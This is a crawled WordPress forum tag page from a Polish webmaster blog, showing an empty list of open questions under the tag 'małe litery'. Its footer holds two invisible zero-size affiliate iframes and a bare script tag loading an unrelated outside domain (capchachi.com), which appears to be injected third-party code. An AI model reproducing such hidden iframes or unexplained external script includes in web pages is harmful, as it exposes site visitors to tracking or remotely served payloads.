

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/pytanie/pytania-tag/male-litery?filter=open
body_size: 8731
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>małe litery &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Kanał webroad.pl &raquo; małe litery Question Tag" href="https://webroad.pl/pytanie/pytania-tag/male-litery/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="małe litery"/><meta property="og:url" content="https://webroad.pl/pytanie/pytania-tag/male-litery"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="małe litery"/><meta name="twitter:url" content="https://webroad.pl/pytanie/pytania-tag/male-litery"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-xs-12 post-preview-list-inner single-post"><article id="post-5883" class="post-5883 page type-page status-publish hentry"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/pytania" rel="bookmark">Forum</a></h2><hr></header><div class="entry-content"><p><a class="btn btn-success" href="/zadaj-pytanie">Zadaj pytanie</a></p><div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://webroad.pl/pytania">Forum</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Tag: małe litery</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="eca2c4ef92" type="text" placeholder="Powiedz mi, czego chciałbyś się dowiedzieć?" name="qs" value=""></form><div class="dwqa-question-filter"><span>Filtr:</span><a href="/pytanie/pytania-tag/male-litery?filter=all" class="">Wszystkie</a><a href="/pytanie/pytania-tag/male-litery?filter=open" class="active">Otwarte</a><a href="/pytanie/pytania-tag/male-litery?filter=resolved" class="">Rozwiązane</a><a href="/pytanie/pytania-tag/male-litery?filter=closed" class="">Zamknięte</a><a href="/pytanie/pytania-tag/male-litery?filter=unanswered" class="">Bez odpowiedzi</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Sortuj wg</option><option value="/pytanie/pytania-tag/male-litery?filter=open&#038;sort=views">Odsłony</option><option value="/pytanie/pytania-tag/male-litery?filter=open&#038;sort=answers">Odpowiedzi</option><option value="/pytanie/pytania-tag/male-litery?filter=open&#038;sort=votes">Głosy</option></select></div><div class="dwqa-questions-list"><div class="dwqa-alert dwqa-alert-info">Wybacz, ale nic nie pasuje to wybranego przez Ciebie filtra.</div></div><div class="dwqa-questions-footer"></div></div></div><hr><p></p><hr></div><footer class="entry-footer"></footer></article></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/4d42331cfe8904f1d9bb870470a2f1d9.js?ver=2f1d9" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/ffbbef82a3a460d5ca43ee32158e2a51.js?ver=e2a51" id="jquery-ui-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/5f18e7223111a7df33abb1c2ff42d97d.js?ver=2d97d" id="wp-dom-ready-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/24393c8f262075dfde94073b05db32a6.js?ver=b32a6" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/f14b8171463385a88bc9ceb7cc990986.js?ver=90986" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/07aed8567013f9f975bdaabeac7e7fc0.js?ver=e7fc0" id="wp-a11y-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/eec96b23f93daffc6c4fedcf8fdc8df5.js?ver=c8df5" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="dwqa-questions-list-js-extra">/*  */
var dwqa = {"ajax_url":"https://webroad.pl/wp-admin/admin-ajax.php","taxonomy":{"pytania-tag":"male-litery"}};
//# sourceURL=dwqa-questions-list-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/3c7aa91c99bb0f0958b868005b24dc85.js?ver=4dc85" id="dwqa-questions-list-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void 